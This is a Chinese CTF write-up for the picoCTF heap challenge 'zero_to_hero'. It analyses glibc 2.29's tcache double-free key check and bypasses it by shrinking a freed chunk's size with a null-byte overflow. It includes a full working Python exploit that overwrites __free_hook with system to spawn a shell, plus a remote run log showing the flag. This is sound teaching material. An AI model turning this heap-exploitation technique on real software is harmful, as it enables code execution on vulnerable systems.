前言
Tcache机制的出现改变了堆利用的玩法,该机制于libc2.26首次出现,在libc2.27默认开启,libc2.28引入了key机制缓解double-free漏洞
只要能绕过key机制,就能触发double-free漏洞,通过修改tcache chunk next指针再申请内存,进行一次任意内存分配(读,写)
通常来说,key机制的绕过就是把该字段的值随便改一下就行,但是如果无法去修改该值,那又该如何绕过呢?
这里以一个题目为例,边分析机制,边介绍另一个绕过手法
题目情况
题目来源:pico CTF,分类:pwn,难度:Hard
题目描述:Now you're really cooking. Can you pwn this service?. Connect with nc jupiter.challenges.picoctf.org 10089. libc.so.6 ld-2.29.so
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'./'
逆向分析
void __fastcall __noreturn main(int a1, char **a2, char **a3)
{
int opt; // [rsp+Ch] [rbp-24h] BYREF
char buf[24]; // [rsp+10h] [rbp-20h] BYREF
unsigned __int64 v5; // [rsp+28h] [rbp-8h]
v5 = __readfsqword(0x28u);
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stderr, 0LL, 2, 0LL);
puts("From Zero to Hero");
puts("So, you want to be a hero?");
buf[read(0, buf, 20uLL)] = 0;
if ( buf[0] != 121 )
{
puts("No? Then why are you even here?");
exit(0);
}
puts("Really? Being a hero is hard.");
puts("Fine. I see I can't convince you otherwise.");
printf("It's dangerous to go alone. Take this: %p\n", &system);
while ( 1 )
{
while ( 1 )
{
menu(); // 1.add 2.remove 3.exit
printf("> ");
opt = 0;
__isoc99_scanf("%d", &opt);
getchar();
if ( opt != 2 )
break;
sub_400BB3(); // remove
}
if ( opt == 3 )
break;
if ( opt != 1 )
goto LABEL_10;
sub_400A4D(); // add
}
puts("Giving up?");
LABEL_10:
exit(0);
}
菜单程序,给了system地址泄露
三个选项,1.add,2.remove,3.exit
add:
unsigned __int64 sub_400A4D()
{
_BYTE *v0; // rbx
unsigned int size; // [rsp+0h] [rbp-20h] BYREF
int size_4; // [rsp+4h] [rbp-1Ch]
unsigned __int64 v4; // [rsp+8h] [rbp-18h]
v4 = __readfsqword(0x28u);
size = 0;
size_4 = getIndex();
if ( size_4 < 0 )
{
puts("You have too many powers!");
exit(-1);
}
puts("Describe your new power.");
puts("What is the length of your description?");
printf("> ");
__isoc99_scanf("%u", &size); // 大小限制,0x408
getchar();
if ( size > 0x408 )
{
puts("Power too strong!");
exit(-1);
}
malloc_array[size_4] = malloc(size); // 分配内存
puts("Enter your description: ");
printf("> ");
v0 = (_BYTE *)malloc_array[size_4];
v0[read(0, v0, size)] = 0; // 读取size内容
puts("Done!");
return __readfsqword(0x28u) ^ v4;
}
这里给结尾赋值0的操作存在单字节溢出
remove:
unsigned __int64 sub_400BB3()
{
unsigned int idx; // [rsp+4h] [rbp-Ch] BYREF
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
idx = 0;
puts("Which power would you like to remove?");
printf("> ");
__isoc99_scanf("%u", &idx);
getchar();
if ( idx > 6 )
{
puts("Invalid index!");
exit(-1);
}
free(*((void **)&malloc_array + idx)); // 没有清空指针,double-Free
// 没有清空内存,UAF
return __readfsqword(0x28u) ^ v2;
}
这里free内存之后没清空指针也没清空内容,存在UAF和Double-Free的可能
利用分析
总共只能分配6次内存,当前libc版本是libc-2.29,默认开启了tcache的版本,可分配大小上限是0x420,意味着只能使用tcache
程序存在double-free和null字节溢出的问题,该版本的tcache使用key字段来校验检测double-free问题,无法通过程序自身的问题直接修改key字段绕过key检测机制
那这里double-free没法直接用,得靠null字节溢出来做点事情,结合源码分析分析看看
tcache key 校验机制
此处以libc-2.29源码文件malloc.c来进行机制介绍
tcache的分配位于__libc_malloc函数,相关代码:
#if USE_TCACHE
/* int_free also calls request2size, be careful to not pad twice. */
size_t tbytes;
checked_request2size (bytes, tbytes);
size_t tc_idx = csize2tidx (tbytes);
MAYBE_INIT_TCACHE ();
DIAG_PUSH_NEEDS_COMMENT;
if (tc_idx < mp_.tcache_bins
/*&& tc_idx < TCACHE_MAX_BINS*/ /* to appease gcc */
&& tcache
&& tcache->entries[tc_idx] != NULL)
{
return tcache_get (tc_idx);
}
DIAG_POP_NEEDS_COMMENT;
#endif
此处tbytes是请求的chunk大小,tc_idx是对应保存tcache链表数组的索引,申请操作中进行了一个检查:检查目标链表是不是空的,不是空的就分配
tcache的释放位于_int_free函数,相关代码:
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *) chunk2mem (p);
/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
if (__glibc_unlikely (e->key == tcache))
{
tcache_entry *tmp;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = tmp->next)
if (tmp == e)
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}
if (tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return;
}
}
}
#endif
先判断e->key是不是tcache,是的话,就进入一个循环,遍历该chunk所在链表所有的chunk判断是否与释放的chunk地址一致,一致则相同
关于e->key为什么会是tcache,在tcache_put函数中有体现:
/* Caller must ensure that we know tc_idx is valid and there's room
for more chunks. */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache;
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
该版本中,释放的chunk会将tcache写入key字段中,然后就是链表头插节点,数量加一
绕过分析
key校验机制的关键点有2个:校验key值,是否等于tcache结构体地址
- 不等于的话,就直接正常释放
- 等于的话,遍历对应大小的链表检查是否存在Double-Free
常规的绕过key机制的方式是修改key字段,常见通过Overflow或者UAF来完成,这里显然做不到这一点
null字节溢出,意味着可以修改下一个chunk的大小,因为只能用tcache,且最多申请6次内存,所以不能触发合并操作,没法通过null byte poison的技巧创造重叠chunk
划重点!!这里可以修改下一个chunk的大小!!!
意味着哪怕key字段满足要求,只要在进行遍历的时候让它检查另一个不相关的链表,不就查不出来问题了吗!!
利用过程
准备2个0x108字节的chunk:

然后先释放B再释放A,以便下一次申请可以溢出影响到B的大小:

此时的B在0x110大小的链表中,接下来修改其大小为0x100,然后再次释放,使其同时存在于2个不同大小的链表中

从而创造一个double-free的场景,然后接下来就是经典操作
该版本存在free hook,可以利用tcache dup修改free hook为system,然后free一个内容写了/bin/sh的chunk,然后触发即可拿到shell
完整exp
#!/usr/bin/env python3
from pwncli import *
cli_script()
set_remote_libc('libc.so.6')
#context.log_level = 'warn'
io: tube = gift.io
elf: ELF = gift.elf
libc: ELF = gift.libc
def cmd(i, prompt=b"> "):
sla(prompt, i)
def add(size: int,content: bytes):
cmd('1')
sla(b"> ", str(size).encode())
sla(b"> ", content)
def remove(idx: int):
cmd('2')
sla(b"> ", str(idx).encode())
sla(b"So, you want to be a hero?\n",b"y")
ru(b"It's dangerous to go alone. Take this: ")
leak_system = rl()[:-1]
leak_system = int(leak_system, 16)
libc.address = leak_system - libc.sym['system']
success(f"libc.address: {hex(libc.address)}")
# double free
add(0x108, b"A"*0x10)
add(0x108, b"B"*0x10)
remove(1)
remove(0)
add(0x108, b"D"*0x108)
remove(1)
# edit the ptr -> free hook
free_hook_addr = libc.sym['__free_hook']
add(0x108, pack(free_hook_addr)*2)
# 4
add(0xf8, b"/bin/sh\x00")
add(0xf8, pack(leak_system))
remove(4)
ia()
zero_to_hero ➤ ./exp_cli.py remote zero_to_hero jupiter.challenges.picoctf.org 10089
[*] '/mnt/d/Misc/CTF/CTF-练习/PicoCTF_/zero_to_hero/zero_to_hero'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'./'
[+] Opening connection to jupiter.challenges.picoctf.org on port 10089: Done
[*] INFO connect jupiter.challenges.picoctf.org port 10089 success!
$ cat flag.txt
picoCTF{i_th0ught_2.29_f1x3d_d0ubl3_fr33?_qiviwkbl}
总结
tcache缓解double-free漏洞的key机制,2种绕过方式:
- 修改key达到绕过检测
- 无法修改key,但是修改堆快大小,通过换个链表来绕过检测

 转载
转载
 分享
分享
